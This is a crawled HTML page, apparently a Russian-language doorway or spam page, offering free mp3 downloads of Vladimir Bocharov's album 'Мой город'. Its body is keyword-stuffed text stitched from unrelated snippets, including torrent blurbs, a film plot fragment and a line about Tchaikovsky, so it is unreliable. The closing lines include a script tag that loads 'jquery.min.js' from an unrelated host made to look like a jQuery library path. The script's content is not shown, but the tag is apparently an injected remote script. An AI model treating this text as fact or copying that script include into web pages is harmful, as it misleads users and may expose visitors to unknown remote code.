

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-vladimir-bocharov-moy-gorod-skachat-albom.html
body_size: 3604
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Владимир бочаров мой город скачать альбом - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Владимир бочаров мой город скачать альбом</h2>
                            </header>
                            <p>01 - Какие были, Димка времена! 02 - На проспекте 03 - Знаю, где-то ждут 04 - Кружила стая 05 - А турбаза спит 06 - Мой город 07 - Брат и сестра. Скачать альбом Владимир Бочаров - Мой город (Deluxe edition) в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. 
20 дек 2016  Исполнитель : Владимир Бочаров (Воронеж) Альбом : Мой город Год выпуска : 2014 Жанр : Шансон Кол-во песен : 14  Скачать альбом. Скачать альбом Владимир Бочаров - Поверьте Мадам в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут.  Владимир Бочаров Мой город. Владимир Бочаров. Песни Владимир Бочаров: найдено 228 композиций. Рейтинг · Дата. 2:19  Мой Город. 2:37. Владимир Бочаров · Нету В Жизни. 
На музыкальном портале Зайцев.нет Вы можете скачать песни Владимира Бочарова бесплатно в mp3. Лучшая музыкальная подборка и альбомы исполнителя Владимир Бочаров.  Мой Город. 23 окт 2014  Музыкальный альбом (сборник) Владимир Бочаров - Мой город (2014) на нашем сайте Вы можете скачать бесплатно без регистрации. Шансон, Бардовская (авторская) песня и песни Русской эмиграции / Разное » Скачать торрент Владимир Бочаров - Лучшие песни. В этом разделе Вы можете слушать песни Владимира Бочарова онлайн бесплатно или скачать в формате mp3.  Владимир Бочаров - Мой город. Владимир бочаров мой город слушать альбом April 25, 2016 504 0 0 Бочаров владимир скачать все песни. Исполнитель: Владимир Бочаров Название диска: Мой город Жанр: Шансон Год выпуска: 2014  Понравился альбом (сборник), оцените его. Lossless / Другие жанры » Скачать торрент Владимир Высоцкий - Платиновый альбом. . " 05. "Чифирнуть бы ништяк (Музыка и слова Владимир Бочаров)" 06. "Исповедь (И. Слуцкий Все песни Владимир Бочаров. название; рейтинг; новизна; год  Михаил Круг. Альбом Памяти 55. 04:44 320 Кб/с 492  Мой Город. 03:08 320 Кб/с. Шансон, Бардовская (авторская) песня и песни Русской эмиграции / Разное » Скачать торрент Владимир Высоцкий - Платиновый альбом. 
1 янв 2017  Скачать бесплатно Владимир Бочаров - Прощай Смотрящий в качестве 320 kbps.  Популярные песни. Пусто. Владимир  Мой Город. Альбом: Гуляем, До Рассвета Зажигаем! Год выхода: 2011  Владимир Бочаров - Лена Леночка Аленка  11. Владимир Бочаров - Мой Город 12. Бумер - Мы Сходим С Ума. Скачать, слушать mp3 песни владимир бочаров скачать без смс и без  Владимир Бочаров — Моя цыганка. 3:26  Владимир Бочаров — Мой город. Шансон, Бардовская (авторская) песня и песни Русской эмиграции / Разное » Скачать торрент Михаил Литовкин - Город мой. 5 мар 2018  Скачать композицию Откидка - Владимир Бочаров бесплатно в формате MP3, лучшие песни Владимир Бочаров и видеоклипы на портале UMUZON. COM.  Мой Город Владимир Бочаров 215 просмотров. Откидка. Скачать альбом Новые Альбомы Шансона 8 (2010) в формате mp3 бесплатно без регистрации.  05. Владимир Бочаров - Старый двор  Евгений Алтайский - Город мой 175. Стас Михайлов - Летим (дуэт с Зарой). Музыкальный альбом (сборник) Михаил Круг - Дискография (1994-2012) на нашем сайте Вы можете. Сюжет. Данилу и его боевых друзей приглашают поучаствовать в съёмке телепередачи Ивана. Пётр Ильи́ч Чайко́вский (25 апреля 1840, пос. Воткинск, Вятская губерния — 25 октября 6 ноября. 
Каталог rss-каналов и сайтов с новостными лентами в формате. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-skryt-prilozhenie-na-samsung.html">Скрыть приложение на самсунг</a></li>
                                <li><a href="wkx-chity-na-tanki-onlayn-2.html">Читы на танки онлайн 2</a></li>
                                <li><a href="wkx-kak-pravilno-sostavit-tablicu.html">Как правильно составить таблицу</a></li>
                                <li><a href="wkx-raspisanie-avtobusa-tver-bolshie-gorki.html">Расписание автобуса тверь большие горки</a></li>
                                <li><a href="wkx-sogdiana-sinee-nebo-skachat-pesnyu.html">Согдиана синее небо скачать песню</a></li>
                                <li><a href="wkx-elektronnye-knigi-strugackie-skachat-besplatno.html">Электронные книги стругацкие скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сборник Михаил Круг - Дискография (1994-2012) (2016).</li>
<li>Брат 2 — Википедия.</li>
<li>Чайковский, Пётр Ильич — Википедия.</li>
<li>Каталог RSS-каналов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-shema-podsvetki-televizora.html">Схема подсветки телевизора</a></li>
                                            <li><a href="wkx-trasologicheskaya-ekspertiza-obrazec.html">Трасологическая экспертиза образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-zadachnik-6-klassa.html">Задачник 6 класса</a></li>
                                            <li><a href="wkx-skachat-zvuk-edy.html">Скачать звук еды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-raspisanie-elektrichek-ot-stancii-rabochiy-poselok.html">Расписание электричек от станции рабочий поселок</a></li>
                                            <li><a href="wkx-eto-leto-kak-osen-skachat-besplatno-mp3.html">Это лето как осень скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-knigu-edinstvennaya-kira-kass-fb2.html">Скачать книгу единственная кира касс fb2</a></li>
                                            <li><a href="wkx-audiomaster-oficialnyy-sayt.html">Аудиомастер официальный сайт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
